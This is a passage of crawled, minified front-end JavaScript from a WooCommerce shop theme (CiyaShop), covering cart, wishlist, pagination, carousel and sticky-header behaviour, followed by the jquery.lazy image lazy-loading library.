a=e.fragments,t=e.cart_hash;a&&j.each(a,function(e){j(e).addClass("updating")}),a&&j.each(a,function(e,a){j(e).replaceWith(a)}),0<e.notices.indexOf("error")?(j("body").append(e.notices),o.addClass("not-added")):(o.addClass("added"),j(document.body).trigger("added_to_cart",[a,t,o]))}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),j(".widget_shopping_cart").removeClass("cs-loading-cart")}})}),j(document).on("click",".reset_variations",function(){j(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),j(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),j(document).on("click",".ciyashop-variations-close",function(){j(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),j(this).parents(".product").first().removeClass("variations-shown")}),ciyashop_grid_swatches(),jQuery(".ciyashop-product-description").each(function(){var e=j(this).outerHeight();90<e&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))}),j("ul.products.products-loop li").length&&j("ul.products.products-loop li").each(function(){Q(j(this).find(".product-inner"))}),j(document).on("click",".cs-more-btn",function(){j(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),Q(j(this).parents(".product-inner"))});var _=function(){j(document).on("click",".woocommerce-mini-cart-item .remove",this.onRemoveFromCart)};_.prototype.onRemoveFromCart=function(e){var a=j(this),t=j(a).closest(".woocommerce-mini-cart-item"),o=j(a).attr("href");if(a.is(".woocommerce-mini-cart-item .remove")){if(!a.attr("data-product_id"))return!0;e.preventDefault(),t.addClass("removing-cart-item");var i={action:"ciyashop_remove_cart_item"},s=function(e){var t={};if(""!=e){var a=e.substring(e.indexOf("?")+1);a!=e&&a.split("&").forEach(function(e){var a=e.split("=");""!=a[0]&&(void 0===a[1]?t[a[0]]="":t[a[0]]=decodeURIComponent(a[1]))})}return t}(o);i=jQuery.extend({},i,s);j.each(a.data(),function(e,a){i[e]=a}),j.post(wc_add_to_cart_params.ajax_url,i,function(e){e?e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),widget_cart_nanoscroll()):t.removeClass("removing-cart-item")})}},j("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button a.add_to_wishlist",function(){j(this).addClass("cs-loading")}),j("body").bind("added_to_wishlist removed_from_wishlist",function(){j.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number"},dataType:"json",success:function(e){e&&j(".ciyashop-wishlist-count").html(e)}})}),new _,jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading....")}}).done(function(e){var a=j(e),t=a.find(".entry-date-bottom").html();a.find(".entry-date").remove(),a.find(".entry-date-bottom").remove(),a.find(".clearfix.timeline-inverted").remove();var o=a.find("ul.timeline").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more posts to load").addClass("disabled"),j("ul.timeline .timeline-item").last().after(o),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),ciyashop_lazyload()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(c).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(c).html("Loading...."),j(c).addClass("content-loading")}}).done(function(e){j(c).removeClass("content-loading");var a=j(e),t=a.find(".portfolio-more-button").html(),o=a.find("div.portfolio-content-area").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");if(n<s?(j(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||j(c).html("Load more..."),j(c).data("next_link",i),j(c).data("max_pages",s),j(c).data("next_page",r),j(c).data("current_page",n)):j(c).hide(),0!=j(".isotope-wrapper").length){var l=jQuery(".portfolio-content-area");setTimeout(function(){l.append(o).isotope("appended",o),l.imagesLoaded().progress(function(){l.isotope("reloadItems"),l.isotope({sortBy:"original-order"})})},300)}else j("div.portfolio-grid-item").last().after(o);ciyashop_lazyload()}).fail(function(){}).always(function(){})});d=1;j(window).scroll(function(){if(0<j(".portfolio-infinite_scroll").length){var e=j(".portfolio-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}if(0<j(".wpb_column.sticky-top").length){var s=!1,r=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(s!=r)if(s=r,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var n=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),l=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(l=j("#wpadminbar").outerHeight());var c=n+l+10;j(".wpb_column.sticky-top").css("top",c)}else alert(),j(".wpb_column.sticky-top").css("top","")}}),jQuery(".tabs_wrapper").each(function(e){var a=jQuery(this);a.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");a.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),a.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var y,v=j(".accordion > .accordion-content").hide();if(v.first().slideDown("easeOutExpo"),j(".accordion > .accordion-title > a").first().addClass("active"),j(".accordion > .accordion-title > a").on("click",function(){var e=j(this).parent().next(".accordion-content");return j(".accordion > .accordion-title > a").removeClass("active"),j(this).addClass("active"),v.not(e).slideUp("easeInExpo"),j(this).parent().next().slideDown("easeOutExpo"),!1}),j("#back-to-top").hide(),j(window).scroll(function(){100<j(window).scrollTop()?j("#back-to-top").fadeIn(1500):j("#back-to-top").fadeOut(1500)}),j("#back-to-top").on("click",function(){return j("body,html").animate({scrollTop:0},1e3),!1}),j(window).on("load resize",function(){if(j(".footer-wrapper").hasClass("ciyashop-sticky-footer")){var e=j(".site-footer .footer-wrapper").height();j("footer.site-footer").height(e)}}),0!=j(".commingsoon_countdown").length){var w=j(".commingsoon_countdown"),b=j(w).data("countdown_date"),C=j(w).data("counter_data");j(w).countdown(b).on("update.countdown",function(e){var a="";0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref">'+C.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref">'+C.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+C.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+C.seconds+"</p></li>",w.html(e.strftime(a))})}(jQuery(".intro_header_video-bg").each(function(){var a,t,e=j(this),o=e.find("iframe"),i=e.parent(),s=e.data("video_type"),r=e.data("video_link"),n=o.attr("src"),l=n,c={},d="";"vimeo"==s?c={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==s&&(c={playlist:function(e){if(void 0===e)return!1;var a=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==a&&a[1]}(r),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),a=c,t="",Object.keys(a).forEach(function(e){t+=e+"="+a[e]+"&"}),d=t.substr(0,t.length-1),l=-1!==n.indexOf("?")?n+"&"+d:n+"?"+d,jQuery(o).attr("src",l),jQuery(e).css("opacity","1"),x(i),jQuery(window).on("resize",function(){x(i)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,a){var t=j(this).find(".slick-carousel-main"),o=j(this).find(".slick-carousel-nav"),i=j(t).data("show");j(t).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),j(o).slick({slidesToShow:i,slidesToScroll:1,asNavFor:t,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var a,t,o=jQuery(this),i=o.find(".deal-counter"),e=i.data("countdown-date"),s=i.data("counter_data");a=void 0!==s.on_expire_btn?s.on_expire_btn:"remove",t=o.parent().hasClass("pgscore_banner-content-inner-wrapper")?o.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(o.closest(".deal-banner"),o.find(".deal-button")),i.countdown(e).on("update.countdown",function(e){var a='<ul class="countdown">';0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+s.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+s.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+s.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+s.seconds+"</p></li>",a+="</ul>",i.html(e.strftime(a))}).on("finish.countdown",function(e){o.addClass("deal-expired"),i.html('<span class="deal-expire-message">'+s.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==a?t.remove():(t.addClass("disabled").attr("disabled",!0),t.on("click",function(e){e.preventDefault()}))})}),0<j(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,a){j(this).find("form");var t=j(this).find(".newsletter-msg"),o=j(this).find(".newsletter-mailchimp"),i=j(this).find(".newsletter-spinner"),s=j(this).find(".newsletter-email"),r=(j(this).attr("data-form-id"),"");jQuery(o).on("click",function(){return r=j(s).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+r,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(t).hide().removeClass("error_msg").html("")},success:function(e){jQuery(t).show().removeClass("error_msg").html(e),j(s).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(t).addClass("error_msg").html(e).show()}}),!1})}),0!=j(".pgscore_banner_wrapper").length)&&j(window).on("load resize",function(e){var r=j(window).width();j(".pgscore_banner").each(function(e,a){var t=j(this).data("banner_options"),o=j(this).children(".pgscore_banner-content"),i=j(o).data("banner_padding_options"),s=t.font_size_xl;t.font_size_responsive&&(1200<=r?s=t.font_size_xl:992<=r?s=t.font_size_lg:768<=r?s=t.font_size_md:576<=r?s=t.font_size_sm:r<576&&(s=t.font_size_xs),j(this).css("font-size",parseInt(s))),null!=y&&j(o).hasClass(y)&&j(o).removeClass(y),i.banner_padding_responsive&&(1200<=r?y=i.banner_padding_xl:992<=r?y=i.banner_padding_lg:768<=r?y=i.banner_padding_md:576<=r?y=i.banner_padding_sm:r<576&&(y=i.banner_padding_xs),j(o).addClass(y))})});if(0<j(".mtpl-tab-link").length&&(j(".mtpl-tab-link").on("shown.bs.tab",function(e){var a=j(e.relatedTarget).data("arrow_target"),t=j(e.target).data("arrow_target");j("#"+a).removeClass("active"),j("#"+t).addClass("active"),j(e.target).hasClass("mtpl-intro-tab-link")&&(j(e.target).css("color",j(e.target).data("active_link_color")),j(e.relatedTarget).css("color",j(e.relatedTarget).data("link_color")))}),j('a[data-toggle="tab"]').on("shown.bs.tab",function(e){j(j(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<j(".mtpl-tab-link").length&&j(".mtpl-tab-link").on("click",function(e){j(this).hasClass("active")||j(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),j(".mtpl-tab-link").on("shown.bs.tab",function(e){j(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),j(".slider-popup").magnificPopup({type:"image"}),0<j(".pgscore_v_menu__menu_wrap").length&&j(".pgscore_v_menu__menu_wrap").each(function(e,a){var t=j(this).find(".pgscore_v_menu__nav"),o=j(this).parent(),i="";void 0!==j(o).data("menu_title")&&""!==j(o).data("menu_title")&&(i=j(o).data("menu_title")),t.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+i,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){j(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),j(o).find(".slicknav_nav").addClass("menu")},afterOpen:function(e){j(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){j(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})}),0<j(".ciyashop-sticky-btn").length){var k=j(".ciyashop-sticky-btn");j(window).scroll(function(){var e=j(window).scrollTop(),a=j("#colophon").position(),t=j("form.cart").position();(void 0===t?0:t.top+j("form.cart").outerHeight())<e&&e<a.top?k.addClass("sticky"):a.top>e?k.removeClass("sticky"):k.addClass("sticky")}),j(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var a=j(".variations_form").offset().top-j(".variations_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)}),j(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var a=j(".grouped_form").offset().top-j(".grouped_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)})}jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})});var Q=function(e){var a=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-a}),e.addClass("element-hovered")};function x(e){var a,t,o,i,s=e.innerWidth(),r=e.innerHeight();s/r<16/9?(a=r*(16/9),t=r,o=-Math.round((a-s)/2)+"px",i=-Math.round((t-r)/2)+"px"):(t=(a=s)*(9/16),i=-Math.round((t-r)/2)+"px",o=-Math.round((a-s)/2)+"px"),a+="px",t+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:i,width:a,height:t})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){ciyashop_vc_rtl_fullwidthrow()}),j(window).resize(function(){ciyashop_vc_rtl_fullwidthrow()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide()}(jQuery);var topbar_currency_switcher_form=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function ciyashop_vc_fullwidthrow(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i,s,r=parseInt(t.css("margin-left"),10),n=parseInt(t.css("margin-right"),10),l=0-o.offset().left-r,c=jQuery(window).width();"rtl"===t.css("direction")&&(l-=o.width(),l+=c,l+=r,l+=n),t.css({position:"relative",left:l,"box-sizing":"border-box",width:c}),t.data("vcStretchContent")||("rtl"===t.css("direction")?((i=l)<0&&(i=0),(s=l)<0&&(s=0)):((i=-1*l)<0&&(i=0),(s=c-i-o.width()+r+n)<0&&(s=0)),t.css({"padding-left":i+"px","padding-right":s+"px"})),t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:t,offset:l,marginLeft:r,marginRight:n,elFull:o,width:c})}}),jQuery(document).trigger("vc-full-width-row",e)}function ciyashop_vc_rtl_fullwidthrow(){if("rtl"==jQuery("html").attr("dir")){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i=parseInt(t.css("margin-left"),10),s=(parseInt(t.css("margin-right"),10),0-o.offset().left-i),r=jQuery(window).width();t.css({left:"auto",right:s,width:r})}t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden")})}}function ciyashop_WooCommerce_Quantity_Input(){jQuery(".quantity").each(function(){var t=jQuery(this),o=t.find('input[type="number"]');jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(o);var e=t.find(".quantity-up"),a=t.find(".quantity-down"),i=o.attr("min"),s=o.attr("max");s||(s=999999),e.on("click",function(){var e=parseFloat(o.val());if(s<=e)var a=e;else a=e+1;t.find("input").val(a),t.find("input").trigger("change")}),a.on("click",function(){var e=parseFloat(o.val());if(e<=i)var a=e;else a=e-1;t.find("input").val(a),t.find("input").trigger("change")})})}function one_navigation(e){var a=jQuery(this).attr("href"),t=window.location.href;if(void 0!==a){anch_url=a.substr(0,a.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(t=t.substr(0,t.lastIndexOf("#")));var o=this.getAttribute("href").split("#");anch_url+"/"==t?(e.preventDefault(),document.querySelector("#"+o[1]).scrollIntoView({behavior:"smooth"})):a&&-1<a.indexOf("#")&&"#"!=a&&(anch_hash_urlarray=a.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(a)&&(e.preventDefault(),document.querySelector(a).scrollIntoView({behavior:"smooth"})))}}function onScroll(e){var r=jQuery(document).scrollTop();jQuery("#primary-menu a").each(function(){var e=jQuery(this),a=e.attr("href");if(void 0!==a)var t=a.split("#"),o=jQuery("#"+t[1]);if(this.addEventListener("click",one_navigation),void 0!==o&&o.position())var i=o.position().top,s=o.height();(i<r||i==r)&&r<i+s?e.parent().addClass("current-menu-item"):void 0!==a&&-1<a.indexOf("#")&&e.parent().removeClass("current-menu-item")})}function blog_masonry(){var e=document.querySelector(".masonry-main .masonry");if(null!=e)new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function portfolio_isotope(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var a=jQuery(this).find(".isotope"),e=jQuery(this).find(".isotope-filters");a.isotope({resizable:!0,itemSelector:".grid-item",masonry:{gutterWidth:10}}),e.on("click","button",function(){var e=jQuery(this).attr("data-filter");a.isotope({filter:e})}),e.each(function(e,a){var t=jQuery(a);t.on("click","button",function(){t.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function product_grid_set(){if(jQuery("ul.products-loop").hasClass("grid")){var e=0,a=jQuery("ul.products-loop").data("column");jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),a==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")})}}function ciyashop_lazyload(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),portfolio_isotope(),blog_masonry()}})}function ciyashop_grid_swatches(){jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,a,t,o=jQuery(this).data("image-src"),i=jQuery(this).data("image-srcset"),s=jQuery(this).data("image-sizes");if(void 0!==o){var r=jQuery(this).parents(".product-type-variable"),n=r.find(".product-thumbnail-main img"),l=n.data("original-src"),c=n.data("original-srcset"),d=n.data("original-sizes");void 0===l&&n.data("original-src",n.attr("src")),void 0===c&&n.data("original-srcset",n.attr("srcset")),void 0===d&&n.data("original-sizes",n.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=l,a=c,t=d,jQuery(this).removeClass("cs-attr-selected"),r.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),r.addClass("product-swatched"),e=o,a=i,t=s),n.attr("src")!=e&&(r.addClass("cs-loading"),n.attr("src",e).attr("srcset",a).attr("image_sizes",t).one("load",function(){r.removeClass("cs-loading")}))}})}function widget_cart_nanoscroll(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1})}function chl_sticky_header(){var e=0,a=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),header_height=parseInt(jQuery(".header-main-wrapper").outerHeight())/2,header_height=Math.round(header_height),t<=992){if(0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide()):(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}else if(992<t){if(0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}e+=jQuery(".header-main-wrapper").outerHeight(),jQuery("#masthead-inner").css({paddingTop:e})}function megamenu_dropdown_position(){var r=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){if(jQuery(this).hasClass("pgs-menu-item-mega-menu")){if(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length){var a=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),t=jQuery(this).offset().left;if(!(t+a<=r)){var o=t+a-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+o+"px")}}if(0<jQuery(this).find(".pgs-menu-html-block").length){var i=jQuery(this).find(".pgs-menu-html-block").outerWidth(),s=jQuery(this).offset().left;if(!(s+i<=r)){o=s+i-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+o+"px")}}}})}null!=topbar_currency_switcher_form&&topbar_currency_switcher_form.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9
body_size: 1749
content:
!function(s,C){"use strict";var O=s.jQuery||s.Zepto,o=0,n=!1;function l(A,h,g,t,e){var m=0,u=-1,f=-1,b=!1,v="afterLoad",p="load",y="error",z="img",w="src",B="srcset",L="sizes",T="background-image";function r(){var n,i,o,l;b=1<s.devicePixelRatio,g=a(g),0<=h.delay&&setTimeout(function(){c(!0)},h.delay),(h.delay<0||h.combined)&&(t.e=(n=h.throttle,i=function(t){"resize"===t.type&&(u=f=-1),c(t.all)},l=0,function(t,e){var r=+new Date-l;function a(){l=+new Date,i.call(A,t)}o&&clearTimeout(o),n<r||!h.enableThrottle||e?a():o=setTimeout(a,n-r)}),t.a=function(t){t=a(t),g.push.apply(g,t)},t.g=function(){return g=O(g).filter(function(){return!O(this).data(h.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var r=g.filter(function(){return this===t[e]});r.length&&c(!1,r)}},c(),O(h.appendScroll).on("scroll."+e+" resize."+e,t.e))}function a(t){for(var e=h.defaultImage,r=h.placeholder,a=h.imageBase,n=h.srcsetAttribute,i=h.loaderAttribute,o=h._f||{},l=0,u=(t=O(t).filter(function(){var t=O(this),e=N(this);return!t.data(h.handledName)&&(t.attr(h.attribute)||t.attr(n)||t.attr(i)||o[e]!==C)}).data("plugin_"+h.name,A)).length;l<u;l++){var f=O(t[l]),c=N(t[l]),s=f.attr(h.imageBaseAttribute)||a;c===z&&s&&f.attr(n)&&f.attr(n,d(f.attr(n),s)),o[c]===C||f.attr(i)||f.attr(i,o[c]),c===z&&e&&!f.attr(w)?f.attr(w,e):c===z||!r||f.css(T)&&"none"!==f.css(T)||f.css(T,"url('"+r+"')")}return t}function c(t,e){if(g.length){for(var r=e||g,a=!1,n=h.imageBase||"",i=h.srcsetAttribute,o=h.handledName,l=0;l<r.length;l++)if(t||e||I(r[l])){var u=O(r[l]),f=N(r[l]),c=u.attr(h.attribute),s=u.attr(h.imageBaseAttribute)||n,d=u.attr(h.loaderAttribute);u.data(o)||h.visibleOnly&&!u.is(":visible")||!((c||u.attr(i))&&(f===z&&(s+c!==u.attr(w)||u.attr(i)!==u.attr(B))||f!==z&&s+c!==u.css(T))||d)||(a=!0,u.data(o,!0),D(u,f,s,d))}a&&(g=O(g).filter(function(){return!O(this).data(o)}))}else h.autoDestroy&&A.destroy()}function D(e,t,r,a){++m;var n=function(){F("onError",e),E(),n=O.noop};F("beforeLoad",e);var i=h.attribute,o=h.srcsetAttribute,l=h.sizesAttribute,u=h.retinaAttribute,f=h.removeAttribute,c=h.loadedName,s=e.attr(u);if(a){var d=function(){f&&e.removeAttr(h.loaderAttribute),e.data(c,!0),F(v,e),setTimeout(E,1),d=O.noop};e.off(y).one(y,n).one(p,d),F(a,e,function(t){t?(e.off(p),d()):(e.off(y),n())})||e.trigger(y)}else{var A=O(new Image);A.one(y,n).one(p,function(){e.hide(),t===z?e.attr(L,A.attr(L)).attr(B,A.attr(B)).attr(w,A.attr(w)):e.css(T,"url('"+A.attr(w)+"')"),e[h.effect](h.effectTime),f&&(e.removeAttr(i+" "+o+" "+u+" "+h.imageBaseAttribute),l!==L&&e.removeAttr(l)),e.data(c,!0),F(v,e),A.remove(),E()});var g=(b&&s?s:e.attr(i))||"";A.attr(L,e.attr(l)).attr(B,e.attr(o)).attr(w,g?r+g:null),A.complete&&A.trigger(p)}}function I(t){var e=t.getBoundingClientRect(),r=h.scrollDirection,a=h.threshold,n=(0<=f?f:f=O(s).height())+a>e.top&&-a<e.bottom,i=(0<=u?u:u=O(s).width())+a>e.left&&-a<e.right;return"vertical"===r?n:"horizontal"===r?i:n&&i}function N(t){return t.tagName.toLowerCase()}function d(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function E(){--m,g.length||m||F("onFinishedAll")}function F(t,e,r){return!!(t=h[t])&&(t.apply(A,[].slice.call(arguments,1)),!0)}"event"===h.bind||n?r():O(s).on(p+"."+e,r)}function f(t,e){var r=this,a=O.extend({},r.config,e),n={},i=a.name+"-"+ ++o;return r.config=function(t,e){return e===C?a[t]:(a[t]=e,r)},r.addItems=function(t){return n.a&&n.a("string"===O.type(t)?O(t):t),r},r.getItems=function(){return n.g?n.g():{}},r.update=function(t){return n.e&&n.e({},!t),r},r.force=function(t){return n.f&&n.f("string"===O.type(t)?O(t):t),r},r.loadAll=function(){return n.e&&n.e({all:!0},!0),r},r.destroy=function(){return O(a.appendScroll).off("."+i,n.e),O(s).off("."+i),n={},C},l(r,a,t,n,i),a.chainable?t:r}O.fn.Lazy=O.fn.lazy=function(t){return new f(this,t)},O.Lazy=O.lazy=function(t,e,r){if(O.isFunction(e)&&(r=e,e=[]),O.isFunction(r)){t=O.isArray(t)?t:[t],e=O.isArray(e)?e:[e];for(var a=f.prototype.config,n=a._f||(a._f={}),i=0,o=t.length;i<o;i++)(a[t[i]]===C||O.isFunction(a[t[i]]))&&(a[t[i]]=r);for(var l=0,u=e.length;l<u;l++)n[e[l]]=t[0]}},f.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:s,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:C,afterLoad:C,onError:C,onFinishedAll:C},O(s).on("load",function(){n=!0})}(window);

--- FILE ---
content_type: text/plain
